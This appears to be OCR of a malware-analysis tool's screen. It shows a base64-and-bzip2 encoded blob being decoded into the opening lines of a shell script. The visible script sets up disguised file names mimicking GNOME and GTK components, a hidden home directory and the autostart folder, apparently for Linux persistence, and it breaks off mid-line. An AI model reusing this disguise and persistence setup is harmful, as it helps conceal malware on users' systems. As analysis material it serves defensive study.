 Transform selection
deco
Transforms chain
Preview
Auto preview
compress
Office RLE
bz2 decompress
lzma decompress
lznt1 compress
lznt1 decompress
lzo compress
lzo decompress
zlib decompress
encoding
base64 decode
hex decode
list decode
text / scripts
rot13
Decompress a stream using bzip2
View python file compress.py
Help
base64 decode
automatically_add_padding:
ignore_invalid_characters:
bz2 decompress
// no parameter
51 6C 70 6F 4F 54 46 42 57 53 5A 54 57 57 47 74 QlpoOTFBWSZTWWGt
50 75 6B 41 41 45 74 66 67 45 52 77 66 2F 76 2F PukAAEtfgERwf/v/
2B 2F 2F 2F 2F 39 71 2F 2F 2F 2F 2B 55 41 58 5A +////9q////+UAXZ
6D 39 6E 4D 64 32 78 44 58 49 37 59 47 75 4C 42 m9nMd2xDXI7YGuLB
4A 4B 61 6A 51 78 71 4B 66 6B 30 43 65 6B 6E 36 JKajQxqKfk0Cekn6
6B 32 4E 55 4E 6C 44 31 44 4E 45 47 68 6F 32 6B k2NUNlD1DNEGho2k
41 4E 48 71 61 59 6D 51 53 51 69 47 69 6E 71 6E ANHqaYmQSQiGinqn
36 42 54 31 50 4B 61 48 71 41 4D 6E 71 47 67 41 6BT1PKaHqAMnqGgA
30 4E 41 41 41 4E 4E 42 6F 42 4A 71 52 45 53 4E 0NAAANNBoBJqRESN
41 30 47 6D 68 2B 71 62 55 41 41 61 41 41 41 42 A0Gmh+qbUAAaAAAB
6B 41 41 41 44 6D 6D 49 79 4D 6D 6D 54 51 44 49 kAAADmmIyMmmTQDI
61 4D 68 6B 79 41 41 41 47 52 70 6B 61 42 68 44 aMhkyAAAGRpkaBhD
49 45 69 52 43 4E 4D 51 4E 45 4E 4A 35 43 65 6B IEiRCNMQNENJ5Cek
39 4B 65 6B 78 71 62 55 32 6F 30 78 71 61 48 6F 9KekxqbU2o0xqaHo
6E 71 41 47 51 44 61 6A 41 41 44 44 4E 4E 58 56 nqAGQDajAADDNNXV
32 69 33 2B 65 43 31 42 66 68 6D 4E 6D 37 5A 72 2i3+eC1BfhmNm7Zr
5A 76 55 31 74 4C 2B 32 6C 38 71 53 39 31 4B 45 ZvU1tL+2l8qS91KE
31 6D 2B 44 6D 48 50 70 43 30 46 2F 6C 56 4D 73 1m+DmHPpC0F/lVMs
43 55 52 69 52 43 6A 37 55 62 54 75 66 68 74 6E CURiRCj7UbTufhtn
47 55 62 4B 41 41 71 49 4F 4D 77 6B 4C 4C 57 65 GUbKAAqIOMwkLLWe
77 50 6A 64 42 76 78 47 48 42 75 50 77 5A 53 7A wPjdBvxGHBuPwZSz
Input size: 1896 bytes
Output size: 3879 bytes
0A 23 20 44 65 66 69 6E 65 20 66 69 6C 65 20 6E ◙# Define file n
61 6D 65 73 0A 76 6D 63 6F 72 65 69 6E 66 6F 4E ames◙vmcoreinfoN
61 6D 65 3D 22 76 6D 63 6F 72 65 69 6E 66 6F 22 ame="vmcoreinfo"
0A 75 65 76 65 6E 74 53 63 72 69 70 74 4E 61 6D ◙ueventScriptNam
65 3D 22 47 54 4B 2D 54 68 65 6D 65 2D 50 61 72 e="GTK-Theme-Par
73 65 2E 73 68 22 0A 77 61 6E 43 6F 6E 66 4E 61 se.sh"◙wanConfNa
6D 65 3D 22 57 61 6E 5F 43 6F 6E 66 22 0A 63 6F me="Wan_Conf"◙co
72 65 44 65 73 6B 74 6F 70 46 69 6C 65 3D 22 47 reDesktopFile="G
4E 4F 4D 45 5F 43 6F 72 65 2E 64 65 73 6B 74 6F NOME_Core.deskto
70 22 0A 67 6E 75 44 65 73 6B 74 6F 70 46 69 6C p"◙gnuDesktopFil
65 3D 22 47 4E 4F 4D 45 5F 47 4E 55 2E 64 65 73 e="GNOME_GNU.des
6B 74 6F 70 22 0A 0A 23 20 44 65 66 69 6E 65 20 ktop"◙◙# Define
64 69 72 65 63 74 6F 72 69 65 73 0A 74 61 72 67 directories◙targ
65 74 44 69 72 3D 22 24 48 4F 4D 45 2F 2E 78 38 etDir="$HOME/.x8
36 5F 36 34 2D 6C 69 6E 75 78 2D 67 6E 75 22 0A 6_64-linux-gnu"◙
61 75 74 6F 73 74 61 72 74 44 69 72 3D 22 24 48 autostartDir="$H
4F 4D 45 2F 2E 63 6F 6E 66 69 67 2F 61 75 74 6F OME/.config/auto
73 74 61 72 74 22 0A 63 6F 6E 66 69 67 44 69 72 start"◙configDir
3D 22 24 48 4F 4D 45 2F 2E 63 6F 6E 66 69 67 22 ="$HOME/.config"
0A 6C 61 6E 43 6F 6E 66 53 63 72 69 70 74 50 61 ◙lanConfScriptPa
74 68 3D 22 24 48 4F 4D 45 2F 2E 57 50 41 5F 43 th="$HOME/.WPA_C